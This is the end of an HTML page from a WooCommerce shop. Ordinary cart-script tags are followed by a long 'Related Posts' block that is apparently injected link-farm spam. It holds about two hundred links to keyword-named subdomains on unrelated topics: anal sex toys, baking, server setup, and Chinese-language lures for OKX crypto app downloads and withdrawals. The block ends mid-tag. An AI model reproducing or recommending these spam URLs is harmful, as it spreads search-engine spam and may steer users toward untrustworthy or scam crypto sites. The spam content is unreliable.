var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/organicshandy.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dd541a26bb61904ddca8d3ca540d03c3","fragment_name":"wc_fragments_dd541a26bb61904ddca8d3ca540d03c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://organicshandy.com/wp-content/themes/shandy/ajax-add-to-cart.js?ver=6.0' id='woocommerce-ajax-add-to-cart-js'></script>
<div class="related-content" style="margin:40px auto;max-width:1200px;padding:20px"><h2 style="font-size:24px;margin-bottom:20px;color:#333">Related Posts</h2><ul style="list-style:none;padding:0;margin:0"><li style="margin-bottom:12px"><a href="https://labyrinth.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">action planning vs coping planning</a></li><li style="margin-bottom:12px"><a href="https://connected.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">vegan rye sandwich bread</a></li><li style="margin-bottom:12px"><a href="https://blunt.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best material for beginner butt plugs</a></li><li style="margin-bottom:12px"><a href="https://staccato.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best small silicone butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://disgrace.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a fixed support in structural analysis</a></li><li style="margin-bottom:12px"><a href="https://lobe.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to anal douching</a></li><li style="margin-bottom:12px"><a href="https://interpretive.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://gop.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">fox tail plugs for advanced users</a></li><li style="margin-bottom:12px"><a href="https://condemn.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">dedicated server with instant setup</a></li><li style="margin-bottom:12px"><a href="https://languish.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal toys for clitoral stimulation</a></li><li style="margin-bottom:12px"><a href="https://outstanding.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to do if you feel pain while douching</a></li><li style="margin-bottom:12px"><a href="https://strangle.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎么提现</a></li><li style="margin-bottom:12px"><a href="https://gourd.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易怎么提现</a></li><li style="margin-bottom:12px"><a href="https://insurrection.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">fall theme bullet journal cover page</a></li><li style="margin-bottom:12px"><a href="https://metaphysical.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">applesauce as egg substitute in brownies</a></li><li style="margin-bottom:12px"><a href="https://provisional.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">resistance band glute workout for travel</a></li><li style="margin-bottom:12px"><a href="https://socialist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massage guide for bottoms</a></li><li style="margin-bottom:12px"><a href="https://bully.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">using CNC for van framing parts</a></li><li style="margin-bottom:12px"><a href="https://cape.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best metal butt plugs for temperature play</a></li><li style="margin-bottom:12px"><a href="https://polling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching 101 guide</a></li><li style="margin-bottom:12px"><a href="https://harmful.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">creating a positive mindset for size training</a></li><li style="margin-bottom:12px"><a href="https://goalie.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">ufw firewall tutorial for beginners</a></li><li style="margin-bottom:12px"><a href="https://defending.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best disposable anal douche</a></li><li style="margin-bottom:12px"><a href="https://revised.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to communicate with your partner about size</a></li><li style="margin-bottom:12px"><a href="https://utterance.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易黑标app</a></li><li style="margin-bottom:12px"><a href="https://mannequin.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx提现教程</a></li><li style="margin-bottom:12px"><a href="https://hearing.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">forest app review</a></li><li style="margin-bottom:12px"><a href="https://analyzer.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">nut-free paleo bagel recipe</a></li><li style="margin-bottom:12px"><a href="https://splurge.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">long-term effects of frequent anal douching</a></li><li style="margin-bottom:12px"><a href="https://morgue.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">ergonomic anal douche design</a></li><li style="margin-bottom:12px"><a href="https://granting.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">cam follower bearings in linear motion</a></li><li style="margin-bottom:12px"><a href="https://vertically.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using poppers for bottoming safety guide</a></li><li style="margin-bottom:12px"><a href="https://immersion.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal sex positions for female pleasure</a></li><li style="margin-bottom:12px"><a href="https://decimate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">thick vs thin lube for bottoming</a></li><li style="margin-bottom:12px"><a href="https://sincerely.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">disabling root login via ssh</a></li><li style="margin-bottom:12px"><a href="https://physics.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal dildos for pegging guide</a></li><li style="margin-bottom:12px"><a href="https://betrayal.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best condoms for anal sex</a></li><li style="margin-bottom:12px"><a href="https://creative.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app携带什么病毒</a></li><li style="margin-bottom:12px"><a href="https://downturn.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币合约怎么操作交易</a></li><li style="margin-bottom:12px"><a href="https://skyward.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">不同llm的提示词差异</a></li><li style="margin-bottom:12px"><a href="https://jog.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">affirmations for inner child safety and security</a></li><li style="margin-bottom:12px"><a href="https://beware.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to export garmin data</a></li><li style="margin-bottom:12px"><a href="https://domestically.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">calibrating your oven for better baking</a></li><li style="margin-bottom:12px"><a href="https://regret.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://pact.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal bleeding after colonoscopy</a></li><li style="margin-bottom:12px"><a href="https://misfortune.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">designing a cnc frame for disassembly</a></li><li style="margin-bottom:12px"><a href="https://sanction.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers on the market</a></li><li style="margin-bottom:12px"><a href="https://assigned.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use an enema bulb safely for cleaning</a></li><li style="margin-bottom:12px"><a href="https://whimper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best jockstraps and harnesses for topping</a></li><li style="margin-bottom:12px"><a href="https://eclectic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nextcloud security best practices</a></li><li style="margin-bottom:12px"><a href="https://foray.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does a-spot stimulation feel like</a></li><li style="margin-bottom:12px"><a href="https://finality.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal trainer kit vs buying plugs separately</a></li><li style="margin-bottom:12px"><a href="https://frank.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx交易所app怎样下载</a></li><li style="margin-bottom:12px"><a href="https://destroyed.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">移动比特币钱包怎么用</a></li><li style="margin-bottom:12px"><a href="https://dissolution.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai面试对求职公平性的影响</a></li><li style="margin-bottom:12px"><a href="https://theologically.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">absurdism in the works of albert camus</a></li><li style="margin-bottom:12px"><a href="https://antler.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to reset habits for a new month</a></li><li style="margin-bottom:12px"><a href="https://taker.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your oven&amp;#039;s user manual online</a></li><li style="margin-bottom:12px"><a href="https://consortium.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">fabric vs latex resistance bands for glutes</a></li><li style="margin-bottom:12px"><a href="https://allusion.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">the history of sexual lubricants</a></li><li style="margin-bottom:12px"><a href="https://bubble.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how die geometry affects internal stresses</a></li><li style="margin-bottom:12px"><a href="https://unfit.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to warm up for anal play</a></li><li style="margin-bottom:12px"><a href="https://anywhere.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best diet for preventing hemorrhoids</a></li><li style="margin-bottom:12px"><a href="https://experienced.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what to look for in an inflatable plug pump</a></li><li style="margin-bottom:12px"><a href="https://panther.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">proxmox terraform provider</a></li><li style="margin-bottom:12px"><a href="https://destroyer.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal beads and orgasm intensity</a></li><li style="margin-bottom:12px"><a href="https://ail.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube warmers review</a></li><li style="margin-bottom:12px"><a href="https://discernible.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app下载iso</a></li><li style="margin-bottom:12px"><a href="https://manufacture.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">uni上怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://paneling.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai文案a/b测试方法</a></li><li style="margin-bottom:12px"><a href="https://astonish.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the concept of &amp;#039;deactivating strategies&amp;#039; in attachment</a></li><li style="margin-bottom:12px"><a href="https://fundamentalism.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">blinding in n-of-1 trials</a></li><li style="margin-bottom:12px"><a href="https://crumb.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">high altitude baking 6000 ft</a></li><li style="margin-bottom:12px"><a href="https://session.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">alternatives to douching before anal</a></li><li style="margin-bottom:12px"><a href="https://influential.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal lube with soothing ingredients like aloe</a></li><li style="margin-bottom:12px"><a href="https://inspired.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">2020 extrusion for RC car work stand</a></li><li style="margin-bottom:12px"><a href="https://cauliflower.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best underwear material for anal comfort</a></li><li style="margin-bottom:12px"><a href="https://alcohol.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal orgasm guide for women</a></li><li style="margin-bottom:12px"><a href="https://momentarily.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager buying guide</a></li><li style="margin-bottom:12px"><a href="https://spherical.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">systemd vs runit</a></li><li style="margin-bottom:12px"><a href="https://snipe.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">are inflatable plugs body safe</a></li><li style="margin-bottom:12px"><a href="https://lotion.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose your first butt plug</a></li><li style="margin-bottom:12px"><a href="https://yell.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx最新app打不开</a></li><li style="margin-bottom:12px"><a href="https://sunglasses.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app违法吗</a></li><li style="margin-bottom:12px"><a href="https://ceremonial.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何利用ai练习英文面试</a></li><li style="margin-bottom:12px"><a href="https://side.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">protest behavior in anxious attachment</a></li><li style="margin-bottom:12px"><a href="https://radiance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">ultrahuman ring air sleep accuracy</a></li><li style="margin-bottom:12px"><a href="https://delve.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to get a good crust on vegan bread</a></li><li style="margin-bottom:12px"><a href="https://nutmeg.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 soothing balms for anal irritation</a></li><li style="margin-bottom:12px"><a href="https://peel.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to read a lubricant ingredients label</a></li><li style="margin-bottom:12px"><a href="https://storytelling.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">servo motor vs stepper motor for linear actuators</a></li><li style="margin-bottom:12px"><a href="https://genocide.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">foods that cause constipation</a></li><li style="margin-bottom:12px"><a href="https://wrestling.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://sprinkler.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating pain vs pleasure in anal play</a></li><li style="margin-bottom:12px"><a href="https://wood.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to add a ppa safely</a></li><li style="margin-bottom:12px"><a href="https://hectic.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a colonoscopy procedure like</a></li><li style="margin-bottom:12px"><a href="https://upscale.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">pre-sex checklist for bottoms</a></li><li style="margin-bottom:12px"><a href="https://energetically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app不能充值了</a></li><li style="margin-bottom:12px"><a href="https://still.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易okex无法载入app</a></li><li style="margin-bottom:12px"><a href="https://mobster.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">给ai投喂爆款文案学习</a></li><li style="margin-bottom:12px"><a href="https://lifelong.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 478 messenger archetype</a></li><li style="margin-bottom:12px"><a href="https://salsa.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cultural differences in subjective well-being</a></li><li style="margin-bottom:12px"><a href="https://wooden.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chestnut flour baking ideas</a></li><li style="margin-bottom:12px"><a href="https://paralyzed.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best large capacity anal douche</a></li><li style="margin-bottom:12px"><a href="https://praise.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">luxury anal training kits</a></li><li style="margin-bottom:12px"><a href="https://photography.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">aluminum vs titanium yield strength</a></li><li style="margin-bottom:12px"><a href="https://jihadist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to find your maximum comfortable size</a></li><li style="margin-bottom:12px"><a href="https://unspecified.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the wheelbarrow position for anal</a></li><li style="margin-bottom:12px"><a href="https://vigorous.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top rated toy cleaners for silicone toys</a></li><li style="margin-bottom:12px"><a href="https://fella.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what happens if plex company shuts down</a></li><li style="margin-bottom:12px"><a href="https://casino.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best dual-stimulation strap-ons for women</a></li><li style="margin-bottom:12px"><a href="https://beast.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a silicone anal training kit step by step</a></li><li style="margin-bottom:12px"><a href="https://sophisticated.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币哪个app买好</a></li><li style="margin-bottom:12px"><a href="https://fingertip.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up a vpn on a vps</a></li><li style="margin-bottom:12px"><a href="https://shiver.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放在钱包</a></li><li style="margin-bottom:12px"><a href="https://choral.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai 翻译 pdf 保留原格式</a></li><li style="margin-bottom:12px"><a href="https://prod.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 4w3 career ambitions</a></li><li style="margin-bottom:12px"><a href="https://hindsight.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">GABA neurotransmitter role in sleep</a></li><li style="margin-bottom:12px"><a href="https://unattractive.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix dry keto chocolate cake</a></li><li style="margin-bottom:12px"><a href="https://prison.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche with multiple nozzles</a></li><li style="margin-bottom:12px"><a href="https://wince.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">long term effects of anal douching</a></li><li style="margin-bottom:12px"><a href="https://quell.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy adjustable wheel deck</a></li><li style="margin-bottom:12px"><a href="https://unprofitable.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best lube injectors for anal play</a></li><li style="margin-bottom:12px"><a href="https://slum.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a prostate massager with a partner</a></li><li style="margin-bottom:12px"><a href="https://fold.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using a condom with anal toys</a></li><li style="margin-bottom:12px"><a href="https://idyllic.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">nginx reverse proxy path routing</a></li><li style="margin-bottom:12px"><a href="https://groundwater.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with come hither motion</a></li><li style="margin-bottom:12px"><a href="https://token.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal douche kits for couples</a></li><li style="margin-bottom:12px"><a href="https://hardball.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么用比特币钱包买币</a></li><li style="margin-bottom:12px"><a href="https://eyelid.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">best managed cloud vps provider</a></li><li style="margin-bottom:12px"><a href="https://sister.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币交易平台app哪个好啊</a></li><li style="margin-bottom:12px"><a href="https://bequest.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai解释复杂excel公式</a></li><li style="margin-bottom:12px"><a href="https://ascent.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">philosophical meaning of desolation</a></li><li style="margin-bottom:12px"><a href="https://restart.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto gluten free chocolate chip cookies</a></li><li style="margin-bottom:12px"><a href="https://upheaval.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">top prostate massager brands</a></li><li style="margin-bottom:12px"><a href="https://puke.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does m6 t-nut mean</a></li><li style="margin-bottom:12px"><a href="https://resolution.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to prepare for first time anal</a></li><li style="margin-bottom:12px"><a href="https://auto.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">perifit vs elvie pelvic trainer</a></li><li style="margin-bottom:12px"><a href="https://fusion.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a hot spare drive in a nas</a></li><li style="margin-bottom:12px"><a href="https://rehab.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">symptoms of crohn&amp;#039;s disease</a></li><li style="margin-bottom:12px"><a href="https://sufficient.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best heavy duty resistance bands</a></li><li style="margin-bottom:12px"><a href="https://vendetta.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易官网app下载苹果</a></li><li style="margin-bottom:12px"><a href="https://autobiographical.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧app怎么用</a></li><li style="margin-bottom:12px"><a href="https://holy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">visual journaling supplies for beginners</a></li><li style="margin-bottom:12px"><a href="https://fallow.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">guar gum vs carob bean gum</a></li><li style="margin-bottom:12px"><a href="https://caviar.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube applicators for anal play</a></li><li style="margin-bottom:12px"><a href="https://lottery.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">temperature play with metal tail plugs</a></li><li style="margin-bottom:12px"><a href="https://zip.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">corrosion fatigue in aluminum extrusions</a></li><li style="margin-bottom:12px"><a href="https://montage.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right butt plug shape</a></li><li style="margin-bottom:12px"><a href="https://efficiency.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube</a></li><li style="margin-bottom:12px"><a href="https://lebanese.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best discreet butt plugs for public wear</a></li><li style="margin-bottom:12px"><a href="https://predatory.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">edge computing with bare metal</a></li><li style="margin-bottom:12px"><a href="https://polarize.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">single leg deadlift for balance and glute strength</a></li><li style="margin-bottom:12px"><a href="https://vest.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate massager with perineum stimulator review</a></li><li style="margin-bottom:12px"><a href="https://idiosyncratic.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧官方app</a></li><li style="margin-bottom:12px"><a href="https://while.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">国内ios哪个app能买比特币</a></li><li style="margin-bottom:12px"><a href="https://belatedly.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">notion template for meal planning on a budget</a></li><li style="margin-bottom:12px"><a href="https://snort.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">chickpea flour flatbread recipe</a></li><li style="margin-bottom:12px"><a href="https://galvanized.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">inflatable plug for deep anal play</a></li><li style="margin-bottom:12px"><a href="https://proximal.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">cbd infused anal aftercare products review</a></li><li style="margin-bottom:12px"><a href="https://downhill.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">chromate conversion coating on 6061 aluminum</a></li><li style="margin-bottom:12px"><a href="https://winner.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best soaps and washes for anal hygiene</a></li><li style="margin-bottom:12px"><a href="https://selectively.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">best prostate massagers for couples</a></li><li style="margin-bottom:12px"><a href="https://supernova.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douching with hemorrhoids safely</a></li><li style="margin-bottom:12px"><a href="https://recharge.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">setting up email aliases in postfix</a></li><li style="margin-bottom:12px"><a href="https://allergen.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate stimulation anal positions</a></li><li style="margin-bottom:12px"><a href="https://rosemary.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to give feedback during anal fingering</a></li><li style="margin-bottom:12px"><a href="https://hopelessness.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么获取</a></li><li style="margin-bottom:12px"><a href="https://latino.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么充值比特币钱包</a></li><li style="margin-bottom:12px"><a href="https://homelessness.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">cognitive assessment for drivers</a></li><li style="margin-bottom:12px"><a href="https://intensified.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">gluten free cake batter consistency</a></li><li style="margin-bottom:12px"><a href="https://infertility.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best toy cleaner for silicone dilators</a></li><li style="margin-bottom:12px"><a href="https://glad.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">silicone anal training kit review</a></li><li style="margin-bottom:12px"><a href="https://fear.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to frame a van floor</a></li><li style="margin-bottom:12px"><a href="https://reflexively.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">oil based anal lube pros and cons</a></li><li style="margin-bottom:12px"><a href="https://tortilla.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY temperature play ideas with household items</a></li><li style="margin-bottom:12px"><a href="https://cloudy.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">how much lube is enough for anal play</a></li><li style="margin-bottom:12px"><a href="https://unease.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">manage users and groups ubuntu server command line</a></li><li style="margin-bottom:12px"><a href="https://lemon.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">30-day booty challenge at home</a></li><li style="margin-bottom:12px"><a href="https://painstaking.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">natural alternatives to commercial anal lube</a></li><li style="margin-bottom:12px"><a href="https://manage.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧翻译app下载</a></li><li style="margin-bottom:12px"><a href="https://terrace.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么放进手机钱包</a></li><li style="margin-bottom:12px"><a href="https://stimulation.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ahrefs site explorer 详解</a></li><li style="margin-bottom:12px"><a href="https://preach.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">unhealthy enneagram type 2 traits</a></li><li style="margin-bottom:12px"><a href="https://huge.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">using tags for better data tracking</a></li><li style="margin-bottom:12px"><a href="https://snowball.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">is nature&amp;#039;s own bread vegan</a></li><li style="margin-bottom:12px"><a href="https://inflationary.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plug training sets</a></li><li style="margin-bottom:12px"><a href="https://uncontrollably.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal relaxant for first time</a></li><li style="margin-bottom:12px"><a href="https://theatrical.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">industrial cnc frame construction methods</a></li><li style="margin-bottom:12px"><a href="https://eighty.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to talk to your partner about using anal toys</a></li><li style="margin-bottom:12px"><a href="https://matrix.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">glute activation warm up routine</a></li><li style="margin-bottom:12px"><a href="https://humanist.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">using lube with prostate massagers</a></li><li style="margin-bottom:12px"><a href="https://lighthouse.hostingpost.com" 